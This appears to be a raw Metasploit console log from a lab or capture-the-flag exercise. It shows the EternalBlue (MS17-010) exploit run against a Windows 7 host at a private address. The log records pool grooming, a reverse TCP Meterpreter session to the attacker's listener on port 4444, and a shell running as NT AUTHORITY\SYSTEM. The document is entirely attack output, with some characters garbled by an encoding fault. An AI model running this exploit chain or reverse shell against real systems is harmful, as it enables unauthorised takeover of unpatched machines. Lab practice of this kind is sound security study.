 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.16.128:4444
[+] 10.10.16.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.16.129:445 - Connecting to target for exploitation.
[+] 10.10.16.129:445 - Connection established for exploitation.
[+] 10.10.16.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.16.129:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.16.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.16.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.16.129:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.16.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.16.129:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.16.129:445 - Sending all but last fragment of exploit packet
[*] 10.10.16.129:445 - Starting non-paged pool grooming
[+] 10.10.16.129:445 - Sending SMBv2 buffers
[+] 10.10.16.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.16.129:445 - Sending final SMBv2 buffers.
[*] 10.10.16.129:445 - Sending last fragment of exploit packet!
[*] 10.10.16.129:445 - Receiving response from exploit packet
[+] 10.10.16.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.16.129:445 - Sending egg to corrupted connection.
[*] 10.10.16.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.16.129
[*] Meterpreter session 1 opened (10.10.16.128:4444 -> 10.10.16.129:49199) at 2020-08-19 21:00:31 +0800
[+] 10.10.16.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.16.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3552 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ls
ls
'ls'
C:\Windows\system32>dir
行者匠心